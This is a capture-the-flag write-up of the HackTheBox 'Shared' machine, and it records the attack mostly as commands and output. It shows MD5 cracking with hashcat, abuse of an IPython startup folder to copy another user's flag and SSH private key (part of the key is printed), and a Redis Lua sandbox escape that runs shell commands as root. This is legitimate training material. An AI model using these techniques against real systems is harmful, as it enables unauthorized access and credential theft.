8600 | Lotus Notes/Domino 5 | Enterprise Application Software (EAS)
Please specify the hash-mode with -m [hash-mode].
Started: Sat Oct 15 14:49:23 2022
Stopped: Sat Oct 15 14:49:33 2022We seem to have a fairly wide choice, but it's clear that the MD5 is all the rage; so let's start with something simple to eventually increase the difficulty later.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.172 - Shared (lin)/attack/hc]
└─$ hashcat -a 0 -m 0 pwd.hash /usr/share/wordlists/rockyou.txt 2&>/dev/null
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1414/2892 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
fc895d4eddc2fc12f995e18c865cf273:Soleil101
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: fc895d4eddc2fc12f995e18c865cf273
Time.Started.....: Sat Oct 15 15:08:59 2022 (2 secs)
Time.Estimated...: Sat Oct 15 15:09:01 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1049.3 kH/s (0.17ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2091008/14344385 (14.58%)
Rejected.........: 0/2091008 (0.00%)
Restore.Point....: 2090496/14344385 (14.57%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Spotty19 -> Smudge77
Hardware.Mon.#1..: Util: 68%
Started: Sat Oct 15 15:08:55 2022
Stopped: Sat Oct 15 15:09:02 2022Apparently, we are immediately lucky, we try to enter the BOX using the ssh channel and...
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.172 - Shared (lin)/attack/hc]
└─$ ssh [email protected]
The authenticity of host 'shared.htb (10.10.11.172)' can't be established.
ED25519 key fingerprint is SHA256:UXHSnbXewSQjJVOjGF5RVNToyJZqtdQyS8hgr5P8pWM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'shared.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Oct 14 10:26:20 2022 from 10.10.16.27
james_mason@shared:~$ whoami
james_mason
james_mason@shared:~$ pwd
/home/james_mason
james_mason@shared:~$ ls -la
total 3048
drwxr-xr-x 4 james_mason james_mason 4096 Oct 14 11:20 .
drwxr-xr-x 4 root root 4096 Jul 14 13:46 ..
lrwxrwxrwx 1 root root 9 Mar 20 2022 .bash_history -> /dev/null
-rw-r--r-- 1 james_mason james_mason 220 Mar 20 2022 .bash_logout
-rw-r--r-- 1 james_mason james_mason 3526 Mar 20 2022 .bashrc
-rw-r--r-- 1 james_mason james_mason 181 Oct 14 11:20 e.sh
drwxr-xr-x 3 james_mason james_mason 4096 Oct 14 11:11 .ipython
drwxr-xr-x 3 james_mason james_mason 4096 Oct 14 11:19 .local
-rw------- 1 james_mason james_mason 106 Oct 14 11:04 .mysql_history
-rw-r--r-- 1 james_mason james_mason 807 Mar 20 2022 .profile
-rwxr-xr-x 1 james_mason james_mason 3078592 Dec 6 2021 pspy64
-rw------- 1 james_mason james_mason 12 Oct 14 10:23 .python_history
james_mason@shared:~$ ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Jul 14 13:46 .
drwxr-xr-x 18 root root 4096 Jul 14 13:46 ..
drwxr-xr-x 4 dan_smith dan_smith 4096 Oct 14 11:34 dan_smith
drwxr-xr-x 6 james_mason james_mason 4096 Oct 15 13:37 james_mason
james_mason@shared:~$ ls -la /home/dan_smith/
total 32
drwxr-xr-x 4 dan_smith dan_smith 4096 Jul 14 13:47 .
drwxr-xr-x 4 root root 4096 Jul 14 13:46 ..
lrwxrwxrwx 1 root root 9 Mar 20 2022 .bash_history -> /dev/null
-rw-r--r-- 1 dan_smith dan_smith 220 Aug 4 2021 .bash_logout
-rw-r--r-- 1 dan_smith dan_smith 3526 Aug 4 2021 .bashrc
drwxr-xr-x 3 dan_smith dan_smith 4096 Jul 14 13:47 .ipython
-rw-r--r-- 1 dan_smith dan_smith 807 Aug 4 2021 .profile
drwx------ 2 dan_smith dan_smith 4096 Jul 14 13:47 .ssh
-rw-r----- 1 root dan_smith 33 Oct 15 13:57 user.txt
james_mason@shared:~$ cat /home/dan_smith/user.txt
cat: /home/dan_smith/user.txt: Permission deniedOk, lucky but not enough, the user we are logged in with is not the owner of the flag and he does not have permission to access it. The sudo command doesn't seem to be available, so I'll proceed with a linpeas session right away.
As usual, I report only the things that I found interesting and that have been the subject of investigation.
[...]
╔══════════╣ CVEs Check
Potentially Vulnerable to CVE-2022-0847
Potentially Vulnerable to CVE-2022-2588
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[...]
══╣ PHP exec extensions
drwxr-xr-x 2 root root 4096 Jul 12 15:46 /etc/nginx/sites-enabled
drwxr-xr-x 2 root root 4096 Jul 12 15:46 /etc/nginx/sites-enabled
-rw-r--r-- 1 root root 4035 Jul 12 04:22 /etc/nginx/sites-enabled/shared.htb.conf
[...]
-rw-r--r-- 1 root root 4074 Jul 12 04:21 /etc/nginx/sites-enabled/checkout.shared.htb.conf
[...]
╔══════════╣ Analyzing FTP Files (limit 70)
-rw-r--r-- 1 root root 69 Feb 17 2022 /etc/php/7.4/mods-available/ftp.ini
-rw-r--r-- 1 root root 69 Jul 7 11:51 /usr/share/php7.4-common/common/ftp.ini
[...]
lrwxrwxrwx 1 root root 22 Mar 20 2022 /etc/alternatives/my.cnf -> /etc/mysql/mariadb.cnf
lrwxrwxrwx 1 root root 24 Mar 20 2022 /etc/mysql/my.cnf -> /etc/alternatives/my.cnf
-rw-r--r-- 1 root root 83 Jul 13 02:23 /var/lib/dpkg/alternatives/my.cnf
[...]
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strace Not Found
-rwsr-xr-x 1 root root 87K Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 71K Jan 20 2022 /usr/bin/su
-rwsr-xr-x 1 root root 35K Feb 26 2021 /usr/bin/fusermount
-rwsr-xr-x 1 root root 58K Feb 7 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 63K Feb 7 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 52K Feb 7 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 44K Feb 7 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 35K Jan 20 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 55K Jan 20 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-- 1 root messagebus 51K Feb 21 2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 471K Jul 1 18:37 /usr/lib/openssh/ssh-keysign
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root ssh 347K Jul 1 18:37 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 79K Feb 7 2020 /usr/bin/chage
-rwxr-sr-x 1 root tty 35K Jan 20 2022 /usr/bin/wall
-rwxr-sr-x 1 root shadow 31K Feb 7 2020 /usr/bin/expiry
-rwxr-sr-x 1 root shadow 38K Aug 26 2021 /usr/sbin/unix_chkpwd
[...]Really a lot of stuff, which however did not lead, once again, to anything; the suggested CVEs did not work (some failed due to the lack of the necessary libraries on the BOX and the user's inability to install them), nothing even in the configuration files, much less the SUIDs reported.
It seems that I will still have to proceed manually with a personal analysis (in these cases it is difficult to think of being able to do better than an ad hoc tool, but you have to try). The user with whom I am logged in belongs to the developer group (why singular?), let's see if there are files and folders to which he has particular access.
james_mason@shared:/usr/lib/dbus-1.0$ find / -group developer 2>/dev/null
/opt/scripts_review
james_mason@shared:/usr/lib/dbus-1.0$ cd /opt/scripts_review/
james_mason@shared:/opt/scripts_review$ ls -la
total 8
drwxrwx--- 2 root developer 4096 Jul 14 13:46 .
drwxr-xr-x 3 root root 4096 Jul 14 13:46 ..
james_mason@shared:/opt/scripts_review$Let's take a look at the processes.
james_mason@shared:/opt/scripts_review$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 163732 10008 ? Ss 13:56 0:04 /sbin/init
root 2 0.0 0.0 0 0 ? S 13:56 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 13:56 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 13:56 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 13:56 0:00 [kworker/0:0H-events_highpri]
root 8 0.0 0.0 0 0 ? I< 13:56 0:00 [kworker/0:1H-events_highpri]
[...]
root 5777 0.0 0.0 0 0 ? I 17:12 0:00 [kworker/u4:1-flush-8:0]
root 5974 0.0 0.0 0 0 ? I 17:20 0:00 [kworker/1:3-events]
root 6090 0.1 0.0 0 0 ? I 17:25 0:00 [kworker/0:2-events]
root 6113 0.0 0.0 0 0 ? I 17:26 0:00 [kworker/1:0-cgroup_destroy]
root 6221 0.0 0.0 0 0 ? I 17:31 0:00 [kworker/0:0-events]
root 6222 0.0 0.0 0 0 ? I 17:31 0:00 [kworker/0:1-events]
root 6307 0.0 0.0 0 0 ? I 17:35 0:00 [kworker/1:1-cgroup_destroy]
root 6313 0.0 0.0 0 0 ? I 17:35 0:00 [kworker/u4:2]
root 6314 0.0 0.0 0 0 ? I 17:35 0:00 [kworker/u4:4]
root 6332 0.2 0.7 65104 15000 ? Ssl 17:36 0:00 /usr/bin/redis-server 127.0.0.1:6379
james_m+ 6337 0.0 0.1 9700 3200 pts/0 R+ 17:36 0:00 ps -auxMmmmm... I'll try again... let's take a look at the processes... but with the right tools.
james_mason@shared:~/mtemp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/10/15 17:44:30 CMD: UID=0 PID=92 |
2022/10/15 17:44:30 CMD: UID=0 PID=91 |
[...]
2022/10/15 17:45:01 CMD: UID=0 PID=6594 | /usr/sbin/CRON -f
2022/10/15 17:45:01 CMD: UID=0 PID=6593 | /usr/sbin/CRON -f
2022/10/15 17:45:01 CMD: UID=1001 PID=6596 | /usr/bin/pkill ipython
2022/10/15 17:45:01 CMD: UID=1001 PID=6595 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython
2022/10/15 17:45:01 CMD: UID=0 PID=6597 | /usr/sbin/CRON -f
2022/10/15 17:45:01 CMD: UID=1001 PID=6598 | /usr/bin/python3 /usr/local/bin/ipython
2022/10/15 17:45:01 CMD: UID=0 PID=6599 | /bin/sh -c /root/c.sh
2022/10/15 17:45:01 CMD: UID=0 PID=6600 | /bin/bash /root/c.sh
2022/10/15 17:45:06 CMD: UID=0 PID=6602 | rm -rf /opt/scripts_review/*
2022/10/15 17:45:06 CMD: UID=0 PID=6605 | perl -ne s/\((\d+)\)/print " $1"/ge
2022/10/15 17:45:06 CMD: UID=0 PID=6604 | /bin/bash /root/c.sh
2022/10/15 17:45:06 CMD: UID=0 PID=6603 | /bin/bash /root/c.sh
2022/10/15 17:45:06 CMD: UID=0 PID=6609 | (s-server) After a short wait, I identify a couple of processes that run regularly at time intervals, but don't seem to do much more than start-up and shut down.
The perl command appears to perform some sort of filter on processes, looking for those that contain a numeric value in parentheses; it doesn't seem to work for me, but I don't think that's what I need to pay attention to. Let's take a look at the ipython process being launched and killed, for example, what version of ipython it is running.
james_mason@shared:~$ ipython --version
8.0.0
james_mason@shared:/opt/scripts_review$ perl --version
This is perl 5, version 32, subversion 1 (v5.32.1) built for x86_64-linux-gnu-thread-multi
(with 47 registered patches, see perl -V for more detail)
Copyright 1987-2021, Larry Wall
Perl may be copied only under the terms of either the Artistic License or the
GNU General Public License, which may be found in the Perl 5 source kit.
Complete documentation for Perl, including FAQ lists, should be found on
this system using "man perl" or "perldoc perl". If you have access to the
Internet, point your browser at http://www.perl.org/, the Perl Home Page.Search now for exploits about it.

I waste some time trying to figure out how to make the most of it, but in the end, the solution almost comes by itself.
james_mason@shared:/opt/scripts_review$ mkdir -m 777 ./profile_default && mkdir -m 777 ./profile_default/startup && echo 'import shutil;shutil.copyfile("/home/dan_smith/user.txt", "/tmp/user.txt")' > ./profile_default/startup/foo.py
By inserting a python file in the indicated subfolders, these are practically executed with the credentials of the user with whom the ipython command is executed. Just copy the file of our interest into a reachable folder and that's it. Just wait for the script to run.
james_mason@shared:/opt/scripts_review$ ls -la /tmp
total 48
drwxrwxrwt 11 root root 4096 Oct 16 05:37 .
drwxr-xr-x 18 root root 4096 Jul 14 13:46 ..
drwxrwxrwt 2 root root 4096 Oct 15 13:56 .font-unix
drwxrwxrwt 2 root root 4096 Oct 15 13:56 .ICE-unix
drwx------ 3 root root 4096 Oct 16 05:37 systemd-private-00b7faf19e1546278465dd5db0136505-redis-server.service-DSo1ri
drwx------ 3 root root 4096 Oct 15 13:56 systemd-private-00b7faf19e1546278465dd5db0136505-systemd-logind.service-3FJ4Mi
drwx------ 3 root root 4096 Oct 15 13:56 systemd-private-00b7faf19e1546278465dd5db0136505-systemd-timesyncd.service-TGN0Ri
drwxrwxrwt 2 root root 4096 Oct 15 13:56 .Test-unix
-rw-r--r-- 1 dan_smith dan_smith 33 Oct 16 05:37 user.txt
drwx------ 2 root root 4096 Oct 15 13:57 vmware-root_493-2117877171
drwxrwxrwt 2 root root 4096 Oct 15 13:56 .X11-unix
drwxrwxrwt 2 root root 4096 Oct 15 13:56 .XIM-unix
james_mason@shared:/opt/scripts_review$ cat /tmp/user.txt
5******************************3Perfect, in the same way, let's recover the user's private key (I had noticed before that the .ssh folder is available, maybe there is also the private key inside).
james_mason@shared:/opt/scripts_review$ mkdir -m 777 ./profile_default && mkdir -m 777 ./profile_default/startup && echo 'import shutil;shutil.copyfile("/home/dan_smith/.ssh/id_rsa", "/tmp/id_rsa")' > ./profile_default/startup/foo.pyWe are lucky.
james_mason@shared:/opt/scripts_review$ cat /tmp/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvWFkzEQw9usImnZ7ZAzefm34r+54C9vbjymNl4pwxNJPaNSHbdWO
+/+OPh0/KiPg70GdaFWhgm8qEfFXLEXUbnSMkiB7JbC3fCfDCGUYmp9QiiQC0xiFeaSbvZ
[...]
wMtlVDb4WN1SG5Cpyx9ZhkdU+t0gZ225YYNiyWob3IaZYWVkNkeijRD+ijEY4rN41hiHlW
HPDeHZn0yt8fTeFAm+Ny4+8+dLXMlZM5quPoa0zBbxzMZWpSI9E6j6rPWs2sJmBBEKVLQs
tfJMvuTgb3NhHvUwAAAAtyb290QHNoYXJlZAECAwQFBg==
-----END OPENSSH PRIVATE KEY-----Let's connect in ssh also with this user and start a new linpeas session.
[...]
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root dan_smith 33 Oct 15 13:57 /home/dan_smith/user.txt
-rwxr-x--- 1 root sysadmin 5974154 Mar 20 2022 /usr/local/bin/redis_connector_dev
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/home/dan_smith/.gnupg/pubring.kbx
/home/dan_smith/.gnupg/trustdb.gpg
/home/dan_smith/lpeas.out
/home/dan_smith/.ipython/profile_default/history.sqlite
/var/log/syslog
/var/log/wtmp
/var/log/journal/622822889b2b4156b1d4fe0fbeb594ba/user-1000.journal
/var/log/journal/622822889b2b4156b1d4fe0fbeb594ba/user-1001.journal
/var/log/journal/622822889b2b4156b1d4fe0fbeb594ba/system.journal
/var/log/daemon.log
/var/log/auth.log
[...]The scan is similar to the previous one, with the exception of some log files and little else, which, however, turn out to be precisely the ones to pay attention to since we have already analyzed the points above without success. One, in particular, attracts my attention; it appears to be a binary file which can be run by user dan_smith. I download it on my PC...
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.172 - Shared (lin)/attack/dwnl]
└─$ scp -i ../ssh/rsa [email protected]:/usr/local/bin/redis_connector_dev ./redis_connector_dev
redis_connector_dev 100% 5834KB 1.1MB/s 00:05 ...and I start what I really love the most and which probably best identifies the true nature of my dark side... a nice reverse engineering session with IDA. Unfortunately, it does not last long (because I immediately find what I was looking for)... too bad, it will be for next time!

Disassembling the track it is immediately clear that it connects to an instance of redis locally (I had noticed the door open locally in one of the previous scans, but I had not given it weight, taken from the other more obvious indications). What follows immediately after the address and port to connect to appears to be a password. Obviously, I try it in ssh with the root user, but it doesn't seem to work, it is still a valid password to connect to the redis instance.
Well, as always, let's, first of all, identify the exact version of redis that is running on this BOX.
dan_smith@shared:~$ redis-server --version
Redis server v=6.0.15 sha=00000000:0 malloc=jemalloc-5.2.1 bits=64 build=4610f4c3acf7fb25Searching online I find an interesting article...

...and a github repository that exploits the vulnerability with a ready-made script.
Modify the script so that I can use it, despite everything it seems that the root user does not have the .ssh folder and I am not given the opportunity to create it.
Redis takes advantage of lua's scripting capabilities to execute code, so I focus my research on this aspect.

I try to create something myself, but despite everything, I immediately run into some packaging reference problems that I can't solve.
dan_smith@shared:~/mtmp$ redis-cli -a F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
127.0.0.1:6379> eval 'io.open("/root/root.txt", "r")' 0
(error) ERR Error running script (call to f_c64e1529f51f01cde2c3f1e8a5394ee3b749d455): @enable_strict_lua:15: user_script:1: Script attempted to access nonexistent global variable 'io'Aware of my poor experience with lua scripting applied to the redis environment, I try to look for some specific redis exploits using the lua script and I find a really interesting article.

To make sure it works in my scenario as well, I check for the library that the exploit imports.
dan_smith@shared:~/mtmp$ ls -la /usr/lib/x86_64-linux-gnu/liblua5.1.so.0
lrwxrwxrwx 1 root root 18 Jul 14 2019 /usr/lib/x86_64-linux-gnu/liblua5.1.so.0 -> liblua5.1.so.0.0.0Great, it could work.
dan_smith@shared:~/mtmp$ redis-cli -a F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /root/root.txt", "r"); local res = f:read("*a"); f:close(); return res' 0
"b******************************a\n"And in fact, it works... once again we have solved the mysterious BOX. That's all folks, good hacking until the next BOX.





